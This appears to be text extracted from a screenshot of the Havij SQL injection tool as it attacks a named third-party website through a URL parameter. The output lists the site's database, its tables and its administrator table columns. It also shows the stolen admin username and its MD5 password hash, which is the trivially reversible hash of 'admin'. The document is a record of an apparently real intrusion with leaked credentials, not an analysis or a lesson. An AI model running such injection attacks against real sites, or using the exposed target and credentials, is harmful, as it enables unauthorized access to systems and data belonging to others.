 Havij
Target: http://www.bjxlq.com/videos.php?class=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
hdm0250695_db
dr_base
index_link
sys_ad
sys_article
sys_article_class
sys_download
sys_manage
manage_id
manage_name
manage_pwd
real_name
sys_message
sys_module
manage_name manage_pwd
admin 21232f297a57a5a743894a0e4...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Columns found: manage_id,manage_name,manage_pwd,real_name
Count(*) of hdm0250695_db.sys_manage is 1
Data Found: manage_name=admin
Data Found: manage_pwd=21232f297a57a5a743894a0e4a801fc3